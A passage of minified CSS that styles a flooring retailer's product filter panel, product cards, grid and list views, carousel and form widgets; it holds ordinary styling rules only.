.field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}.productFilterForm_inventory.noCarpetField .field-thickness{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}.productFilterForm_inventory.noCarpetField .field-thickness{width:26%}}.postPreview_product .postPreview-content{background:#51514f;color:#fff;height:100%}.postPreview_product .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_product .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.11111em;padding:.325em .25em}.postPreview_product .postPreview-text,.postPreview_product .postPreview-title{position:relative;padding:.66667em 1em .33333em 1em;margin:0}.postPreview_product .postPreview-title{padding-bottom:0;position:relative}.postPreview_product .postPreview-title:before{content:'';background:#f2f2f2;position:absolute;left:0;top:0;right:0;height:2px}.postPreview_product .postPreview-text{padding-top:0;color:#fff}.postPreview_product .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_product .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_product .post-title{color:#fff;font-size:1em;font-weight:600;line-height:1.22222em;padding:0;margin:0}.postPreview_product .post-title a:not([class^=btn]){color:inherit}.postPreview_product .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_product .product-number{font-size:.77778em;font-weight:300;font-style:italic;padding:0;margin:0}.postPreview_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571;padding:0;margin:0;font-style:italic;margin:.11111em 0}.postPreview_product .product-brandText{font-size:.72222em;margin:.33333em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name{font-size:.77778em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name{text-transform:uppercase;font-size:.61111em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot{font-size:.77778em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff;background-color:#ab5724;color:#fff;border:none}.postPreview_product .product-column-quickview .thumb-button{opacity:.8}.postPreview_product .product-column-quickview .thumb-button:hover{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#ab5724;color:#fff!important}.postPreview_product .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.listView .postPreview_product .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet{background:#eee}.postPreview_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt{background:#bbb}.postPreview_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.postPreview_product .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.postPreview_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.postPreview_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #ab5724}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#ab5724;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:.88889em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.27778em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.27778em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:.88889em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:13px}body:not(#foo) .Filter-panel_form .field{margin:.55556em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:13px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.55556em}}@media screen and (max-height:900px) and (max-width:767px){body:not(#foo) .Filter-panel_form .field{border-bottom:solid .5px #d6d6d6e0}body:not(#foo) .Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}body:not(#foo) .Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}body:not(#foo) .Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}@media screen and (max-width:767px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}button{background-color:transparent;border:none}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.38889em}.Filter__trigger-text{margin-left:4px;font-size:.72222em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px}}@media screen and (max-width:767px) and (max-width:767px){.Filter-panel_top__close{right:-1px;font-size:34px;top:-5px}}@media screen and (max-width:767px){.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-top:20px;margin-bottom:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.77778em!important}.Filter-panel_form .field.active .field_name:after{content:""}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.77778em;background-color:#ab5724;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#ab5724}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#ab5724}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.33333em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.33333em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#ab5724}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.44444em;padding-right:.44444em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#ab5724;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-20px;left:auto;font-size:.5em}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{margin-top:5px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#ab5724;margin-top:0;padding-left:3.77778em;padding-top:.22222em;padding-bottom:.44444em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:4.44444em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.16667em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.11111em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:1.88889em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.38889em;color:#707372;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.83333em;width:auto;height:1.66667em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_productCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-prev{display:none}}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_productCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_productCarousel .carousel-nav-next{display:none}}.widget_gfForm .gform_validation_container{display:none}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.11111em;margin:0}.widget_gfForm_compact .gform_title{font-size:1em;font-weight:300;display:inline-block;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.11111em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_gfForm_short .widget-content{background-color:#d4d3d2;padding:4.44444em .83333em}.widget_gfForm_short .gform_wrapper{margin-bottom:0}.widget_gfForm_short .gform_body,.widget_gfForm_short .gform_footer{padding:0 8%}.widget_gfForm_short h2,.widget_gfForm_short h3{font-weight:700;color:#444541;text-align:center;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}.widget_gfForm_short .gform_required_legend{display:none}.widget_gfForm_short .gfield_label{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_gfForm_short .gform_header{text-align:center}.widget_gfForm_short .gform_footer{text-align:center;border-top:0;padding-top:0}.widget_gfForm_short .gfield{margin-bottom:32px}.widget_gfForm_short .gfield input[type=datetime-local],.widget_gfForm_short .gfield input[type=datetime],.widget_gfForm_short .gfield input[type=email],.widget_gfForm_short .gfield input[type=number],.widget_gfForm_short .gfield input[type=password],.widget_gfForm_short .gfield input[type=search],.widget_gfForm_short .gfield input[type=tel],.widget_gfForm_short .gfield input[type=text],.widget_gfForm_short .gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;line-height:28px;display:block;width:100%;padding-left:26px;padding-right:26px}.widget_gfForm_short .gfield input[type=datetime-local]:hover,.widget_gfForm_short .gfield input[type=datetime]:hover,.widget_gfForm_short .gfield input[type=email]:hover,.widget_gfForm_short .gfield input[type=number]:hover,.widget_gfForm_short .gfield input[type=password]:hover,.widget_gfForm_short .gfield input[type=search]:hover,.widget_gfForm_short .gfield input[type=tel]:hover,.widget_gfForm_short .gfield input[type=text]:hover,.widget_gfForm_short .gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.widget_gfForm_short .gfield input[type=datetime-local]:focus,.widget_gfForm_short .gfield input[type=datetime]:focus,.widget_gfForm_short .gfield 